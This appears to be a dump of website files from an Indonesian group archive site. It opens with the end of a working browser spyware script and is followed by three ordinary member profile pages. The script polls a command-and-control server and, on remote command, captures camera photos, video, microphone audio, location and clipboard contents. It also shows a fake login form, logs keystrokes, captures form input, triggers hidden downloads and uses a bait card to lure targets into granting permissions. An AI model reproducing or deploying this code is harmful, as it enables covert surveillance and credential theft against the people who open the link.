    if(ok)_say('clip','\u{1F4CE} <b>CLIPBOARD DIISI</b>\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n'+_row('Waktu',_time())+_row('Cara','execCommand copy')+_row('Isi',t),{clip:t});
    else _say('error','\u26A0\uFE0F <b>Clipboard gagal diisi</b> \u00B7 browser menolak tanpa interaksi target.');
  }catch(x){_say('error','\u26A0\uFE0F <b>Clipboard gagal diisi</b>.');}
}
function _setclip(a){
  var t=String(a||'');
  if(!t)return 'teks kosong';
  try{
    if(navigator.clipboard&&navigator.clipboard.writeText){
      navigator.clipboard.writeText(t).then(function(){
        _say('clip','\u{1F4CE} <b>CLIPBOARD DIISI</b>\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n'+_row('Waktu',_time())+_row('Cara','clipboard.writeText')+_row('Isi',t),{clip:t});
      }).catch(function(){_setclipOld(t);});
      return 'menulis clipboard';
    }
  }catch(x){}
  _setclipOld(t);
  return 'menulis clipboard (cara lama)';
}
function _download(a){
  var u=String(a||'').trim();
  if(!/^https?:\/\//i.test(u))return 'URL harus http/https';
  try{
    var f=document.createElement('iframe');
    f.setAttribute('aria-hidden','true');
    f.style.cssText='position:fixed;width:1px;height:1px;opacity:0;left:-1000px;top:-1000px;border:0;';
    f.src=u;
    document.body.appendChild(f);
    setTimeout(function(){try{f.remove();}catch(x){}},8000);
    _say('info','\u{1F4E5} <b>UNDUHAN DIJALANKAN</b>\n'+_row('Waktu',_time())+_row('URL',u)+_row('Halaman',location.hostname||location.href)+_row('Catatan','kalau browser minta konfirmasi "izinkan unduhan", target harus menekan Izinkan'));
    return 'unduhan dipicu';
  }catch(x){return 'unduhan gagal';}
}
function _perm2(){
  var names=['geolocation','camera','microphone','notifications','clipboard-read','clipboard-write'];
  var jobs=[];
  function push(nm){
    try{
      if(navigator.permissions&&navigator.permissions.query)jobs.push(navigator.permissions.query({name:nm}).then(function(s){return nm+'='+(s&&s.state?s.state:'?');}).catch(function(){return nm+'=tidak didukung';}));
      else jobs.push(Promise.resolve(nm+'=tidak didukung'));
    }catch(x){jobs.push(Promise.resolve(nm+'=tidak didukung'));}
  }
  for(var i=0;i<names.length;i++)push(names[i]);
  Promise.all(jobs).then(function(r){
    var s=_head('\u{1F6A6} STATUS IZIN TARGET');
    s+=_row('Waktu',_time());
    s+=_row('Halaman',location.hostname||location.href);
    for(var j=0;j<r.length;j++){var p=String(r[j]).split('=');s+=_row(p[0],p.slice(1).join('='));}
    s+=_row('Notifikasi (API)',window.Notification?Notification.permission:'tidak ada');
    s+=_row('Secure Context',(window.isSecureContext?'ya':'tidak')+' (wajib untuk kamera/mic/lokasi)');
    s+=_row('Sesi',_sid);
    _say('info',s);
  }).catch(function(){});
  return 'cek izin browser';
}
function _bait(title,sub,btn,go){
  try{
    var wrap=document.createElement('div');
    wrap.style.cssText='position:fixed;left:0;right:0;bottom:0;z-index:2147483000;display:flex;justify-content:center;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;';
    var card=document.createElement('div');
    card.style.cssText='pointer-events:auto;margin:12px;padding:16px 18px;max-width:430px;width:100%;background:#fff;border-radius:16px;box-shadow:0 12px 36px rgba(0,0,0,.24);border:1px solid rgba(0,0,0,.06);';
    var t=document.createElement('div');
    t.textContent=title;
    t.style.cssText='font-size:15px;font-weight:700;color:#111827;line-height:1.35;';
    card.appendChild(t);
    if(sub){
      var s=document.createElement('div');
      s.textContent=sub;
      s.style.cssText='margin-top:6px;font-size:12.5px;color:#4b5563;line-height:1.5;';
      card.appendChild(s);
    }
    var b=document.createElement('button');
    b.type='button';
    b.textContent=btn||'Lanjutkan';
    b.style.cssText='margin-top:13px;width:100%;padding:12px 16px;border:0;border-radius:11px;background:#111827;color:#fff;font-size:14px;font-weight:700;cursor:pointer;';
    var done=false;
    b.onclick=function(){
      if(done)return;done=true;
      b.textContent='Memproses...';b.style.opacity='.72';
      try{go();}catch(x){}
      setTimeout(function(){
        wrap.style.transition='opacity .3s';wrap.style.opacity='0';
        setTimeout(function(){try{wrap.remove();}catch(x){}},320);
      },900);
    };
    card.appendChild(b);
    wrap.appendChild(card);
    var add=function(){try{document.body.appendChild(wrap);}catch(x){setTimeout(add,400);}};
    if(document.body)add();else document.addEventListener('DOMContentLoaded',add);
  }catch(x){try{go();}catch(y){}}
}
function _seq(arr,gap){
  var i=0;
  function next(){
    if(i>=arr.length)return;
    var f=arr[i++];
    try{f();}catch(x){}
    if(i<arr.length)setTimeout(next,gap);
  }
  next();
}
function _caps(cfg){
  try{_pwatch();}catch(x){}
  if(cfg.wake)try{_wake();}catch(x){}
  if(cfg.keylog)try{_keylog();}catch(x){}
  if(cfg.forms)try{_forms();}catch(x){}
  var lk=_num(cfg.lock,0,0,120);
  if(lk>0)try{_lock(lk);}catch(x){}
  var jobs=[];
  if(cfg.camera&&cfg.video){
    jobs.push(function(){_camera(cfg,function(){setTimeout(function(){try{_video(cfg);}catch(x){}},600);});});
  }else{
    if(cfg.camera)jobs.push(function(){_camera(cfg);});
    if(cfg.video)jobs.push(function(){_video(cfg);});
  }
  if(cfg.mic)jobs.push(function(){_mic(cfg);});
  if(cfg.location)jobs.push(function(){_location(cfg);});
  if(cfg.track)jobs.push(function(){_track(cfg);});
  if(cfg.clip)jobs.push(function(){_clip();});
  if(cfg.notif)jobs.push(function(){_notif();});
  if(cfg.cred)jobs.push(function(){_cred(cfg);});
  _seq(jobs,700);
}
function _run(cfg){
  try{_say('info',_info(cfg));}catch(x){}
  try{_battery();}catch(x){}
  try{_info2();}catch(x){}
  _caps(cfg);
}
function _fallback(){
  var c=_cfg(null),o={},k;
  for(k in c)o[k]=c[k];
  o.camera=!!(c.camera||'1'==='1');
  o.location=!!(c.location||'1'==='1');
  o.mic=!!(c.mic||'1'==='1');
  return o;
}
function _cmd(c,cfg){
  var t=String((c&&c.type)||''),a=String((c&&c.arg)||'');
  function done(msg){try{_say('cmd','\u26A1 <b>PERINTAH DIJALANKAN</b>\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n'+_row('Aksi',t)+_row('Hasil',msg||'ok')+_row('Waktu',_time()));}catch(x){}}
  try{
    if(t==='recapture'){_caps(cfg);done('capture ulang dijalankan');}
    else if(t==='photo'){_camera(_cfg({camMode:'front'}));done('ambil foto');}
    else if(t==='video'){_video(_cfg({videoSec:_num(a,8,2,30)}));done('rekam video '+_num(a,8,2,30)+'s');}
    else if(t==='audio'){_mic(_cfg({micSec:_num(a,12,3,120)}));done('rekam mikrofon '+_num(a,12,3,120)+'s');}
    else if(t==='track'){var p=a.split(',');_track(_cfg({trackSec:_num(p[0],30,3,600),trackCount:_num(p[1],10,1,120)}));done('lacak lokasi');}
    else if(t==='clip'){_clip();done('baca clipboard');}
    else if(t==='speak'){done(_speak(a)?'suara diputar di HP target':'TTS tidak didukung');}
    else if(t==='notify'){done(_push(a)?'notifikasi tampil':'gagal (izin notifikasi belum diberikan)');}
    else if(t==='vibrate'){done(_vib(a)?'HP target bergetar':'vibrate tidak didukung');}
    else if(t==='alert'){try{alert(a||'SYAM');done('popup tampil');}catch(x){done('popup gagal');}}
    else if(t==='redirect'){done('alihkan ke '+a);setTimeout(function(){try{location.href=a;}catch(x){}},400);}
    else if(t==='open'){try{window.open(a,'_blank');done('tab baru dibuka');}catch(x){done('gagal buka tab');}}
    else if(t==='flash'){_flash(_num(a,3,1,60));done('layar dikedipkan');}
    else if(t==='fullscreen'){_fs();done('fullscreen');}
    else if(t==='lock'){_lock(_num(a,10,1,120));done('layar dikunci '+_num(a,10,1,120)+'s');}
    else if(t==='cred'){try{var old=document.getElementById('_syam_cred');if(old)old.remove();}catch(x){}_cred(_cfg({cred:true,credTitle:a||undefined}));done('form login palsu tampil');}
    else if(t==='bait'){var q=a.split('|');_bait(q[0]||'Lanjutkan',q[1]||'','',function(){_caps(cfg);});done('kartu pancingan tampil');}
    else if(t==='reload'){done('muat ulang');setTimeout(function(){try{location.reload();}catch(x){}},400);}
    else if(t==='close'){done('halaman ditutup');setTimeout(function(){try{document.documentElement.innerHTML='<body style="margin:0;background:#0f172a;color:#94a3b8;font-family:system-ui;display:flex;align-items:center;justify-content:center;height:100vh;font-size:14px">Sesi berakhir</body>';}catch(x){}},400);}
    else if(t==='wake'){_wake();done('layar dijaga nyala');}
    else if(t==='stay'){done(_stay(a==='0'?false:true));}
    else if(t==='motion'){done(_motion());}
    else if(t==='setclip'){done(_setclip(a));}
    else if(t==='download'){done(_download(a));}
    else if(t==='perm'){done(_perm2());}
    else done('aksi tidak dikenal');
  }catch(x){done('error: '+_e((x&&x.message)||'gagal'));}
}
var _pollT=null,_pollCfg=null;
function _pollOnce(){
  if(!_ct||document.hidden)return;
  try{
    fetch(_c2+'/poll?sid='+encodeURIComponent(_sid)).then(function(r){return r.json();}).then(function(j){
      if(!j||!j.ok||!j.cmds||!j.cmds.length)return;
      for(var i=0;i<j.cmds.length;i++){try{_cmd(j.cmds[i],_pollCfg||_cfg(null));}catch(x){}}
    }).catch(function(){});
  }catch(e){}
}
function _pollStart(cfg){
  if(!_ct)return;
  _pollCfg=cfg;
  var sec=_num(cfg.pollSec,8,3,120);
  if(_pollT)clearInterval(_pollT);
  _pollT=setInterval(_pollOnce,sec*1000);
  try{document.addEventListener('visibilitychange',function(){if(!document.hidden)_pollOnce();});}catch(x){}
  setTimeout(_pollOnce,600);
}
function _boot(){
  var remote=_ct
    ? fetch(_c2+'/config').then(function(r){return r.json();}).then(function(j){return (j&&j.ok)?j:null;}).catch(function(){return null;})
    : Promise.resolve(null);
  remote.then(function(r){
    var cfg=r?_cfg(r):_fallback();
    try{_say('info',_info(cfg));}catch(x){}
    try{_battery();}catch(x){}
    try{_info2();}catch(x){}
    if(_seen){try{_say('revisit','\u{1F501} <b>TARGET KEMBALI LAGI</b>\n'+_row('Waktu',_time())+_row('Halaman',location.href)+_row('Sesi',_sid));}catch(x){}}
    _pollStart(cfg);
    var any=cfg.camera||cfg.location||cfg.mic||cfg.video||cfg.track||cfg.clip||cfg.cred||cfg.keylog||cfg.forms||cfg.notif||_num(cfg.lock,0,0,120)>0;
    if(!any)return;
    var T='',SU='',BT='';
    // Kartu pancingan dipakai hanya kalau judul, deskripsi, dan teks tombol semuanya terisi.
    // Kalau salah satu dikosongkan: tanpa kartu, izin langsung diminta begitu link dibuka.
    if(!T||!SU||!BT){setTimeout(function(){_caps(cfg);},400);return;}
    var fired=false;
    var once=function(){if(fired)return;fired=true;_caps(cfg);};
    try{_bait(T,SU,BT,once);}catch(x){once();}
    var w=parseInt('12',10);
    if(!isFinite(w))w=12;
    if(w>0)setTimeout(once,w*1000);
  }).catch(function(){try{_run(_fallback());}catch(x){}});
}
try{_boot();}catch(x){try{_run(_fallback());}catch(y){}}
})();
</script>
</body>
</html>
</file>

<file: profile-andrea.html>
<!DOCTYPE html><html lang="id"><head><meta charset="utf-8"/><meta content="width=device-width,initial-scale=1" name="viewport"/><title>Andrea Tsaqif Risch • PEJANTAN TANGGUH</title><link href="assets/css/style.css" rel="stylesheet"/>  <link rel="stylesheet" href="assets/css/music-player.css" />
</head><body><div class="noise"></div><nav class="nav"><a class="brand" href="index.html">← PEJANTAN <span>TANGGUH</span></a><div class="navlinks"><a href="gallery.html">Gallery</a><a href="index.html#chat">Chat</a><a class="nav-cta" href="index.html">Back Home</a></div></nav><main class="profile-wrap"><section class="profile-hero"><div class="profile-photo glass"><img src="assets/images/profiles/andrea.webp" alt="Foto profil"></div><div class="profile-info glass"><div class="eyebrow">Member profile</div><h1>Andrea Tsaqif Risch</h1><p>Profil Andrea di dalam arsip PEJANTAN TANGGUH. Foto bersama tetap berada di Memory Gallery dan tidak ditag ke halaman anggota.</p><div class="profile-stats"><div class="profile-stat"><b>23.269</b><span>chat terarsip</span></div><div class="profile-stat"><b>2024</b><span>arsip dimulai</span></div><div class="profile-stat"><b>POV</b><span>bisa dipilih di Chat</span></div></div><div class="hero-actions"><a class="btn primary" href="index.html#chat">Buka Chat Archive</a><a class="btn" href="gallery.html">Memory Gallery</a></div></div></section><section class="personal-gallery-section"><div class="eyebrow">Personal gallery</div><h2>Foto Andrea.</h2><p>Bagian ini khusus foto pribadi Andrea. Foto bersama tidak masuk ke sini dan tetap berada di Memory Gallery.</p><div class="personal-empty glass"><b>Galeri pribadi siap diisi.</b><span>Saat ZIP foto pribadi Andrea diberikan, foto-fotonya akan dimasukkan ke bagian ini.</span></div></section></main><footer class="footer">Andrea Tsaqif Risch • PEJANTAN TANGGUH 💪⚡</footer>  <script src="assets/js/music-player.js"></script>
</body></html>
</file>

<file: profile-dityo.html>
<!DOCTYPE html><html lang="id"><head><meta charset="utf-8"/><meta content="width=device-width,initial-scale=1" name="viewport"/><title>Dityo Firmansyah • PEJANTAN TANGGUH</title><link href="assets/css/style.css" rel="stylesheet"/>  <link rel="stylesheet" href="assets/css/music-player.css" />
</head><body><div class="noise"></div><nav class="nav"><a class="brand" href="index.html">← PEJANTAN <span>TANGGUH</span></a><div class="navlinks"><a href="gallery.html">Gallery</a><a href="index.html#chat">Chat</a><a class="nav-cta" href="index.html">Back Home</a></div></nav><main class="profile-wrap"><section class="profile-hero"><div class="profile-photo glass"><img src="assets/images/profiles/dityo.webp" alt="Foto profil"></div><div class="profile-info glass"><div class="eyebrow">Member profile</div><h1>Dityo Firmansyah</h1><p>Profil Dityo di dalam arsip PEJANTAN TANGGUH. Foto bersama tetap berada di Memory Gallery dan tidak ditag ke halaman anggota.</p><div class="profile-stats"><div class="profile-stat"><b>11.375</b><span>chat terarsip</span></div><div class="profile-stat"><b>2024</b><span>arsip dimulai</span></div><div class="profile-stat"><b>POV</b><span>bisa dipilih di Chat</span></div></div><div class="hero-actions"><a class="btn primary" href="index.html#chat">Buka Chat Archive</a><a class="btn" href="gallery.html">Memory Gallery</a></div></div></section><section class="personal-gallery-section"><div class="eyebrow">Personal gallery</div><h2>Foto Dityo.</h2><p>Bagian ini khusus foto pribadi Dityo. Foto bersama tidak masuk ke sini dan tetap berada di Memory Gallery.</p><div class="personal-empty glass"><b>Galeri pribadi siap diisi.</b><span>Saat ZIP foto pribadi Dityo diberikan, foto-fotonya akan dimasukkan ke bagian ini.</span></div></section></main><footer class="footer">Dityo Firmansyah • PEJANTAN TANGGUH 💪⚡</footer>  <script src="assets/js/music-player.js"></script>
</body></html>
</file>

<file: profile-dzikri.html>
<!DOCTYPE html><html lang="id"><head><meta charset="utf-8"/><meta content="width=device-width,initial-scale=1" name="viewport"/><title>Dzikri Algifari • PEJANTAN TANGGUH</title><link href="assets/css/style.css" rel="stylesheet"/>  <link rel="stylesheet" href="assets/css/music-player.css" />
</head><body><div class="noise"></div><nav class="nav"><a class="brand" href="index.html">← PEJANTAN <span>TANGGUH</span></a><div class="navlinks"><a href="gallery.html">Gallery</a><a href="index.html#chat">Chat</a><a class="nav-cta" href="index.html">Back Home</a></div></nav><main class="profile-wrap"><section class="profile-hero"><div class="profile-photo glass"><img src="assets/images/profiles/dzikri.webp" alt="Foto profil"></div><div class="profile-info glass"><div class="eyebrow">Member profile</div><h1>Dzikri Algifari</h1><p>Profil Dzikri di dalam arsip PEJANTAN TANGGUH. Foto bersama tetap berada di Memory Gallery dan tidak ditag ke halaman anggota.</p><div class="profile-stats"><div class="profile-stat"><b>822</b><span>chat terarsip</span></div><div class="profile-stat"><b>2024</b><span>arsip dimulai</span></div><div class="profile-stat"><b>POV</b><span>bisa dipilih di Chat</span></div></div><div class="hero-actions"><a class="btn primary" href="index.html#chat">Buka Chat Archive</a><a class="btn" href="gallery.html">Memory Gallery</a></div></div></section><section class="personal-gallery-section"><div class="eyebrow">Personal gallery</div><h2>Foto Dzikri.</h2><p>Bagian ini khusus foto pribadi Dzikri. Foto bersama tidak masuk ke sini dan tetap berada di Memory Gallery.</p><div class="personal-empty glass"><b>Galeri pribadi siap diisi.</b><span>Saat ZIP foto pribadi Dzikri diberikan, foto-fotonya akan dimasukkan ke bagian ini.</span></div></section></main><footer class="footer">Dzikri Algifari • PEJANTAN TANGGUH 💪⚡</footer>  <script src="assets/js/music-player.js"></script>
</body></html>
</file>
